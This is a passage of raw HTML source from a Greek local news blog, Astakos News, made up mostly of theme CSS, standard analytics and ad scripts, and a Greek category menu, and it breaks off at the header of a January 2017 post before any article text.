center;height: auto;margin: 0 auto;clear: both;}.headerleft img {margin: auto;padding-bottom: 15px;}.headerright {margin: 10px auto 0;}.tybox-more {display: none;}.headerleft .description {text-align: center;}}@media only screen and (max-width: 980px) {#featured ul li {width: 100%;float: none;margin: 0 auto 20px;clear: both;}#main-wrapper, #sidebar-wrapper, #lowerbar-wrapper {float: none;clear: both;width: 100%;margin: 0 auto;}#main-wrapper {max-width: 100%;}#sidebar-wrapper {padding-top: 20px;}#nav1, #nav {display: none;}.selectnav {width: auto;color: #222;background: #f4f4f4;border: 1px solid rgba(255,255,255,0.1);position: relative;border: 0;padding: 6px 10px!important;margin: 5px 0;}.selectnav {display: block;width: 100%;max-width:200px;}.tm-menu .selectnav {display:inline-block;margin: 10px 0 0 10px;}#menu {text-align:left;}}@media screen and (max-width: 880px) {.item #content-wrapper {padding: 0 0 30px;}.tyard .ty-feat .ty-rest .recent-summary {display: none;}.templatesyard .ty-feat .ty-rest-wrap .ty-rest .yard-tent-ty {bottom: 0;}}@media only screen and (max-width: 768px) {.top-bar-social, .bottom-bar-social {float: none;width: 100%;clear: both;overflow: hidden;}.top-bar-menu {float: none;width: 100%;clear: both;margin-top: 0;text-align: center;}.top-bar-social li, .bottom-bar-social li {display: inline-block;float: none;}.selectnav {display: inline-block;}.ops-404 {width: 80%!important;}.title-404 {font-size: 160px!important;}.tyard .ty-first {width: 100%;float: none;padding-right: 0;margin-bottom: 10px;}.tyard .ty-first .tyard-thumb, .tyard .ty-img, .templatesyard .ty-feat .ty-rest .tyard-thumb, .templatesyard .ty-feat .ty-rest .yard-img {height: 300px;}.tyard .ty-feat .ty-rest-wrap, .tyard .ty-feat .ty-last {width: 100%;padding: 0;}.post-home-image {float: none;width: 100%;margin-bottom: 20px;position: relative;}.tyard .ty-feat .ty-last {margin-top: 10px;}.post-home-image .post-thumb a, .post-home-image .post-thumb, .post-home-image {height:250px;}#meta-post {text-align: center;}.index .post, .archive .post {text-align:center;}.ty_footer_copyright {text-align: center;display: block;clear: both;}}@media only screen and (max-width: 620px) {#header-wrappers {padding: 10px 0;}.tyard .ty-first .ty-con-yard .recent-summary {display:none;}.tybox .tybox-first, .tylist .tylist-first, .tyleft-wrapper, .tyright-wrapper {width: 100%;padding-right: 0;float: none;margin-bottom: 10px;clear: both;}.tyright-wrapper {padding-left: 0;}.tygrid .ty-feat .tygrid-rest {width: 50%;}.tygrid .ty-feat .tygrid-rest:nth-child(2n) {padding-right: 0;}.tygrid .ty-feat .tygrid-rest:nth-child(3n) {padding-right: 1.4%;}.ty-post-share li {width: 50%;}.related li {width: 100%;margin-left: 0;}}@media only screen and (max-width: 480px) {.top-bar-social #social a {display: block;width: 20px;height: 20px;line-height: 20px;font-size: 12px;}.ticker .title, .ticker .tk-thumb {display: none;}.tybox .ty-feat .tybox-rest:nth-child(4), .tybox .ty-feat .tybox-rest:nth-child(5) {width: 100%;float: none;padding: 0;margin-bottom: 10px;}.tygrid .ty-feat .tygrid-rest, .tygrid .ty-feat .tygrid-rest:nth-child(3n) {width: 100%;padding-right: 0;}.index .post h2,.archive .post h2 {line-height: 34px;font-size: 23px;}h1.post-title {font-size: 22px;margin-bottom: 10px;}#meta-post {display: inline-block;}#meta-post .post-labels {display: block;margin: 0 0 10px;clear: both;}.other-meta .other-meta-desc, .other-meta .other-meta-read {float: none;display: block;text-align: center;}.share-title {display: none;}.social-btns {float: none;text-align: center;}#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {width: 100%;float: none;clear: both;}#sidebar-wrapper {max-width: 100%;}.index .post-outer {padding: 0 0 10px 0;}.ty-copy-container {text-align: center;}.temp-cred {float: none;display: block;clear: both;margin: 5px 0 0;}.ty_footer_copyright {float: none;display: block;clear: both;}}@media only screen and (max-width: 360px) {.title-404 {font-size: 150px!important;}.Header .description p, .showpageOf{display:none}}@media only screen and (max-width: 300px) {#sidebar-wrapper {display:none}.tyheading-head .tymore {display: none;}.related-thumb {width: 100%;float: none;}.archive .post h2,.index .post h2 {line-height: 29px!important;font-size: 15px!important;}article {overflow: hidden;}#blog-pager {padding: 0;margin: 0 0 5px;}.item #blog-pager {margin: 0 0 15px;}.index .resumo span,.archive .resumo span,.ty-author-box img, .breadcrumbs {display: none;}.ty-author-box ul li a {padding: 0;background: none;}.ops-404 {font-size: 20px!important;}.title-404 {font-size: 120px!important;}h1.post-title {font-size: 17px;}.top-bar-social #social a {width: 24px;height: 24px;line-height: 24px;}.top-bar-menu, .ty-ran-yard {display:none;}.ty-post-share li {width: 100%;}.comments .comments-content .comment-header {width: 100%;float: none;clear: both;margin: 0;padding: 0;}.comments .comments-content .comment-header {width: 100%;float: none;clear: both;margin: 0px 0 0px -35px;padding: 0;}}
.comments h4
{
color:#ffffff;
display: inline-block !important;
background:#3d3d3d;
padding:10px;
}
.comments .comment .comment-actions a {
background:#3d3d3d;
border-radius: 5px;
color: #ffffff;
font:14px arial;
margin-right: 8px;
padding:5px;
text-decoration: none !important;
}
.comments .comment-block {
background:#f8f8f8;
border: 1px solid #f0f0f0;
padding: 10px;
}
.continue
{
border-top:none !important;
}
.continue a {
background:#3d3d3d;
border: 1px solid #3d3d3d;
border-radius:5px;
color: #ffffff;
display: inline-block !important;
margin-top: 8px;
padding:5px;
text-decoration: none !important;
font:14px arial ,arial;
}
.comment-header a {
color: #222222 !important;
}
#comments .avatar-image-container img {
border:2px solid #f0f0f0;
border-radius: 50px 50px 50px 50px;
height: 58px;
max-width: 58px;
}
.comments .avatar-image-container {
border: 2px solid #FFFFFF;
border-radius: 34px 34px 34px 34px;
box-shadow: 1px 1px 3px #dcdcdc;
float: left;
margin-left: -20px;
max-height: 61px !important;
overflow: hidden;
width: 61px !important;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #body-wrapper {padding: 0;width: 800px }body#layout #loader {display: none;}body#layout .ty-slide-show {opacity:1;}body#layout .theme-opt {display: block !important;}body#layout .section h4 {color: #333!important;text-align:center;text-transform:uppercase;letter-spacing:1.5px;}body#layout .top-bar-social, body#layout .top-bar-menu {width: 47.3%;}body#layout .headerleft {width: 250px;}body#layout .headerright {width: 460px;}body#layout .ticker .widget {height: auto;overflow: visible;}body#layout .ticker .widget-content {height: auto;}body#layout .post-author-widget, body#layout .post-author-social {display: block;visibility:visible;height: auto;width: 42.43%;float:left;}body#layout .post-author-social {float:right;}body#layout .tm-menu {height: auto;}body#layout #menu {display: block;visibility:visible;height: auto;}body#layout #menu .widget {display: block;visibility:visible;}body#layout .preload {opacity:1;}body#layout #content-wrapper {margin: 0 auto;padding:0;}body#layout #adwidegt1 .widget, body#layout #adwidegt2 .widget, body#layout #adwidegt3 .widget {display:block;}body#layout .tyright-wrapper {width: 50%;float: right;}body#layout .tyleft-wrapper {width: 50%;float: left;}body#layout #lowerbar-wrapper {width: 33.33%;float: left;}body#layout #main-wrapper {float: left;width: 70%;margin: 0;padding: 0 }body#layout #sidebar-wrapper {float: right;width: 30%;margin: 0;padding: 0;}body#layout .sidebar.section {background-color: #ff7f00!important;border: 1px solid #ca7900;}body#layout .sidetabs .section {background-color: #ffd400 !important;border: 1px solid #dcbc20;}body#layout #sidebar-wrapper .section .widget-content {border-color: #5a7ea2!important }body#layout .section .draggable-widget .widget-wrap2 {background-color: #ff0036!important }body#layout #main-wrapper #main {margin-right: 4px;background-color: #5a7ea2;border-color: #34495e }body#layout #main-wrapper #main h4 {color: #fff!important }body#layout .layout-widget-description {display: none!important }body#layout #Blog1 .widget-content {border-color: #34495e }body#layout .add_widget {background: #ebebeb;border: 1px solid #dddddd;}body#layout .FollowByEmail .widget-content:before {display: none;}body#layout .bottom-bar-social {display: block;float: none;}body#layout #lower, body#layout #lower-wrapper, body#layout #lowerbar-wrapper, body#layout #ty_footer, body#layout #header-wrappers {padding: 0;}body#layout .editlink {background: #ff0036;color: #fff !important;padding: 0 3px;line-height: 18px;border: 1px solid #e90639;border-radius: 3px;text-transform: uppercase;letter-spacing: 1px;text-decoration: none !important;}body#layout .menu-tab {display: none;}
/*------Layout (end)----------*/
--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#fb2e01;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
.sidebar #contact, .lowerbar #contact {
margin:0!important;
background-color:transparent;
  }
</style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-20095101-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
//CSS Ready

//CSS Ready
function loadCSS(e, t, n) {
    "use strict";
    var i = window.document.createElement("link");
    var o = t || window.document.getElementsByTagName("script")[0];
    i.rel = "stylesheet";
    i.href = e;
    i.media = "only x";
    o.parentNode.insertBefore(i, o);
    setTimeout(function() {
        i.media = n || "all"
    })
}
loadCSS("//fonts.googleapis.com/css?family=Poppins:400,500,600,700|Open+Sans:400,600,700,400italic|Black+Ops+One");
loadCSS("//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css");

//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1776126430726903972&amp;zx=3612fec5-62fa-45c3-8bd7-60aa9be76406' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1776126430726903972&amp;zx=3612fec5-62fa-45c3-8bd7-60aa9be76406' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-5327078726534200 -->

<script type="text/javascript" language="javascript">
  // Supply ads personalization default for EEA readers
  // See https://www.blogger.com/go/adspersonalization
  adsbygoogle = window.adsbygoogle || [];
  if (typeof adsbygoogle.requestNonPersonalizedAds === 'undefined') {
    adsbygoogle.requestNonPersonalizedAds = 1;
  }
</script>


</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
</div><div class='widget HTML' data-version='1' id='HTML911'>
          <style>a.Video:before {content:"\f144"}
a.Car:before {content:"\f1b9"}
a.Business:before {content:"\f0b1"}
a.People:before {content:"\f183"}
a.Nature:before {content:"\f06c"}
a.Fashion:before {content:"\f0c4"}
a.Gallery:before {content:"\f03e"}
a.Technology:before {content:"\f1e6"}
a.Learn:before, a.Culture:before {content:"\f02d"}
a.Music:before {content:"\f001"}
a.Sports:before {content:"\f091"}
a.Children:before {content:"\f1ae"}
a.Photography:before {content:"\f030"}
a.Beauty:before {content:"\f004"}
a.Food:before {content:"\f015"}
a.News:before {content:"\f1ea"}</style>
        </div><div class='widget HTML' data-version='1' id='HTML910'>
<script type='text/javascript'>
              //<![CDATA[
              var perPage = 6;
              //]]>
            </script>
</div><div class='widget HTML' data-version='1' id='HTML207'>
<script type='text/javascript'>
              //<![CDATA[
              $(document).ready(function() {
                if ($(window).width() > 1100) {      
                  $("#main-wrapper, #sidebar-wrapper").theiaStickySidebar({
                    additionalMarginTop: 25,
                    additionalMarginBottom: 25
                  });  
                }
              }); 
              //]]>
            </script>
</div></div>
</div>
<div id="body-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper body-row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/AstakosNewsAitoloakarnanias/' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/astakosnews' title='twitter'></a></li>
<li><a class='youtube' href='https://www.youtube.com/user/AstakosNewsChannel' title='youtube'></a></li>
<li><a class='instagram' href='https://www.instagram.com/astakos_news/' title='instagram'></a></li>
<li><a class='rss' href='/feeds/posts/default' title='rss'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='/' itemprop='url'>Αρχική</a></li>
<li itemprop='name'><a href='https://www.astakos-news.gr/p/blog-page_3908.html' itemprop='url'>Ιστορία</a></li>
<li itemprop='name'><a href='https://www.astakos-news.gr/p/blog-page_5412.html' itemprop='url'>Χρήσιμα Τηλέφωνα</a></li>
<li itemprop='name'><a href='https://www.astakos-news.gr/p/blog-page_7.html' itemprop='url'>Αγγελίες</a></li>
<li itemprop='name'><a href='https://www.astakos-news.gr/p/blog-page_21.html' itemprop='url'>Ανακοίνωση</a></li>
<li itemprop='name'><a href='https://www.astakos-news.gr/p/blog-page_10.html' itemprop='url'>Επικοινωνία</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='news-tick-wrap'>
<div class='news-tick-bar body-row'>
<div class='ticker section' id='ticker' name='Ticker News'><div class='widget HTML' data-version='1' id='HTML13'>
<h2 class='title'>ΡΟΗ ΕΙΔΗΣΕΩΝ</h2>
<div class='widget-content'>
<span data-type="recent" data-no="5"></span>
</div>
</div></div>
<div class='ty-ran-yard'><span><a class='ran-sym'></a></span></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='header-wrap'>
<div class='body-row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft' name='Blog Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.astakos-news.gr/' style='display: block'><h1 style='display:none'></h1>
<img alt='Αstakos News - Ειδήσεις από τον Αστακό και την Αιτωλοακαρνανία' height='95px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEgJtw4C99sxGktR6ywr-4Nq5CW82ShshZevTWH4wZA3_iudQrkoDJh3zplHUhrTntaTtEjGkcPhObvtE9K_9tQTZ_RD3gJZh9k0L4MnMvhRCEl2o5Pk-ouPj0c7PtIzBTu8YTA8zkIjOqg8hY-Dr5gKh2XYTJFLLqkLqg7MlKc74LbFWkm51JeZBdh-_Q=s284' style='display: block' width='284px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>Τα νέα του Αστακού και... όχι μόνο!</span></p>
</div>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright section' id='headerright' name='Header Ads'><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<a href='https://www.youtube.com/@Family_Kids_TV'>
<img alt='' height='90' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgF6zts12w0w-e1sFwJPZNr6_co9AtuCT4I_1jgh0m8pb2J8wwu3FHpJKvdBoIxy1Vp3sU-BhY1k7wumdiRIItxIzPoiAPVgvZCftBDydL60cnyQUphi6wgt4I7A1M98Q5uUg4_Vl8UHkcjLIfJKQ5Bxca_7YZE2cFWnhuv2hiqqmC2WjArwjTPAaLNY2M=s430' width='430'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='tm-menu'>
<div class='body-row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.astakos-news.gr/'>ΑΡΧΙΚΗ</a></li>
<li itemprop='name'><a href='http://www.astakos-news.gr/search/label/%CE%91%CF%83%CF%84%CE%B1%CE%BA%CF%8C%CF%82' itemprop='url'>ΑΣΤΑΚΟΣ</a></li>
<li itemprop='name'><a href='http://www.astakos-news.gr/search/label/%CE%95%CE%B9%CE%B4%CE%AE%CF%83%CE%B5%CE%B9%CF%82%20%CE%91%CE%B9%CF%84%CF%89%CE%BB%CE%BF%CE%B1%CE%BA%CE%B1%CF%81%CE%BD%CE%B1%CE%BD%CE%AF%CE%B1%CF%82' itemprop='url'>ΑΙΤΩΛΟΑΚΑΡΝΑΝΙΑ</a></li>
<li itemprop='name'><a href='https://www.astakos-news.gr/search/label/%CE%94%CF%85%CF%84%CE%B9%CE%BA%CE%AE%20%CE%95%CE%BB%CE%BB%CE%AC%CE%B4%CE%B1' itemprop='url'>Δ.ΕΛΛΑΔΑ</a></li>
<li itemprop='name'><a href='http://www.astakos-news.gr/search/label/%CE%9A%CE%BF%CE%B9%CE%BD%CF%89%CE%BD%CE%B9%CE%BA%CE%AC' itemprop='url'>ΚΟΙΝΩΝΙΚΑ</a></li>
<li itemprop='name'><a href='http://www.astakos-news.gr/search/label/%CE%A0%CE%BF%CE%BB%CE%B9%CF%84%CE%B9%CF%83%CE%BC%CF%8C%CF%82' itemprop='url'>ΠΟΛΙΤΙΣΜΟΣ</a></li>
<li itemprop='name'><a href='http://www.astakos-news.gr/search/label/%CE%91%CE%B8%CE%BB%CE%B7%CF%84%CE%B9%CE%BA%CE%AC' itemprop='url'>ΑΘΛΗΤΙΚΑ</a></li>
<li itemprop='name'><a href='http://www.astakos-news.gr/search/label/%CE%95%CE%BB%CE%BB%CE%AC%CE%B4%CE%B1' itemprop='url'>ΕΛΛΑΔΑ</a></li>
<li itemprop='name'><a href='http://www.astakos-news.gr/search/label/%CE%9A%CF%8C%CF%83%CE%BC%CE%BF%CF%82' itemprop='url'>ΚΟΣΜΟΣ</a></li>
<li itemprop='name'><a href='#' itemprop='url'>ΑΛΛΕΣ ΚΑΤΗΓΟΡΙΕΣ</a></li>
<li itemprop='name'><a href='http://www.astakos-news.gr/search/label/%CE%91%CF%80%CF%8C%CF%88%CE%B5%CE%B9%CF%82?&max-results=6' itemprop='url'>_ΑΠΟΨΕΙΣ</a></li>
<li itemprop='name'><a href='http://www.astakos-news.gr/search/label/%CE%95%CF%80%CE%B9%CF%83%CF%84%CE%AE%CE%BC%CE%B7%20-%20%CE%A4%CE%B5%CF%87%CE%BD%CE%BF%CE%BB%CE%BF%CE%B3%CE%AF%CE%B1' itemprop='url'>_ΕΠΙΣΤΗΜΗ - ΤΕΧΝΟΛΟΓΙΑ</a></li>
<li itemprop='name'><a href='http://www.astakos-news.gr/search/label/%CE%A5%CE%B3%CE%B5%CE%AF%CE%B1' itemprop='url'>_ΥΓΕΙΑ</a></li>
<li itemprop='name'><a href='http://www.astakos-news.gr/search/label/%CE%99%CF%83%CF%84%CE%BF%CF%81%CE%AF%CE%B1' itemprop='url'>_ΙΣΤΟΡΙΑ</a></li>
<li itemprop='name'><a href='http://www.astakos-news.gr/search/label/%CE%88%CE%B8%CE%B9%CE%BC%CE%B1-%CE%A0%CE%B1%CF%81%CE%B1%CE%B4%CF%8C%CF%83%CE%B5%CE%B9%CF%82' itemprop='url'>_ΕΘΙΜΑ - ΠΑΡΑΔΟΣΕΙΣ</a></li>
<li itemprop='name'><a href='http://www.astakos-news.gr/search/label/%CE%A0%CE%B1%CF%81%CE%AC%CE%BE%CE%B5%CE%BD%CE%B1' itemprop='url'>_ΠΑΡΑΞΕΝΑ</a></li>
<li itemprop='name'><a href='http://www.astakos-news.gr/search/label/%CE%92%CE%AF%CE%BD%CF%84%CE%B5%CE%BF?&max-results=6' itemprop='url'>_ΒΙΝΤΕΟ</a></li>
<li itemprop='name'><a href='http://www.astakos-news.gr/search/label/%CE%A4%CE%B7%CE%BB%CE%B5%CF%8C%CF%81%CE%B1%CF%83%CE%B7?&max-results=6' itemprop='url'>_ΤΗΛΕΟΡΑΣΗ</a></li>
<li itemprop='name'><a href='http://www.astakos-news.gr/search/label/Showbiz?&max-results=6' itemprop='url'>_SHOWBIZ</a></li>
<li itemprop='name'><a href='http://www.astakos-news.gr/search/label/%CE%A3%CE%B9%CE%BD%CE%B5%CE%BC%CE%AC?&max-results=6' itemprop='url'>_ΣΙΝΕΜΑ</a></li>
<li itemprop='name'><a href='http://www.astakos-news.gr/search/label/%CE%9C%CE%BF%CF%85%CF%83%CE%B9%CE%BA%CE%AE?&max-results=6' itemprop='url'>_ΜΟΥΣΙΚΗ</a></li>
<li itemprop='name'><a href='http://www.astakos-news.gr/search/label/%CE%A3%CF%85%CE%BD%CF%84%CE%B1%CE%B3%CE%AD%CF%82?&max-results=6' itemprop='url'>_ΣΥΝΤΑΓΕΣ</a></li>
<li itemprop='name'><a href='http://www.astakos-news.gr/search/label/%CE%91%CF%83%CF%84%CE%B5%CE%AF%CE%B1?&max-results=6' itemprop='url'>_ΑΣΤΕΙΑ</a></li>
<li itemprop='name'><a href='http://www.astakos-news.gr/search/label/%CE%91%CF%85%CF%84%CE%BF%CE%BA%CE%AF%CE%BD%CE%B7%CF%84%CE%BF?&max-results=6' itemprop='url'>_AYTOKINHTO</a></li>
<li itemprop='name'><a href='http://www.astakos-news.gr/search/label/%CE%9A%CE%B1%CE%B9%CF%81%CF%8C%CF%82?&max-results=6' itemprop='url'>_ΚΑΙΡΟΣ</a></li>
</ul>
</div>
</div></div>
<div id='search-bar'>
<span class='header-search'>
<i class='fa fa-search'></i>
<i class='fa fa-times'></i>
</span>
<div class='search-form' style='display: none;'>
<form action='/search' id='searchform' method='get'>
<input name='q' placeholder='Search' type='text' vk_18d09='subscribed' vk_1ad21='subscribed' vk_1b6ba='subscribed'/>
</form>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='body-row' id='ads-blog'>
<div class='ad-home-widget no-items section' id='adwidegt1' name='Home Ad Widget'></div>
<div style='clear: both;'></div>
</div>
<div class='body-row' id='content-wrapper'>
<div id='main-wrapper'>
<div id='ads-blog'>
<div class='ad-top-widget no-items section' id='adwidegt2' name='Post Top Ad Widget'></div>
<div style='clear: both;'></div>
</div>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>19 Ιανουαρίου 2017</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFtlfswJPKV6y1mcBuEmWifOfE3gMruM2WKKOJyTD1AZKQFfBXR3AaOfr8RMrXxP21lmEYfBAllqwWmTTp_hHpvk0kyhTFZhVliEZotnMenB8zSzEg4rVR1uswRNreM5O2LW0m2RaKXSE/s320/%25CE%2591%25CE%25A0%25CE%259F%25CE%259A%25CE%25A1%25CE%2599%25CE%2591%25CE%25A4%25CE%2599%25CE%259A%25CE%259F%25CE%25A3+%25CE%25A7%25CE%259F%25CE%25A1%25CE%259F%25CE%25A3+%25CE%2597%25CE%25A1%25CE%2591%25CE%259A%25CE%259B%25CE%2597+%25CE%2591%25CE%25A3%25CE%25A4%25CE%2591%25CE%259A%25CE%259F%25CE%25A5.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
